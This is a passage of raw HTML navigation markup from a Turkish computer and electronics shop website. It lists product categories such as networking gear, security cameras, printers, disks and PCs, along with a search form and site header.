data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
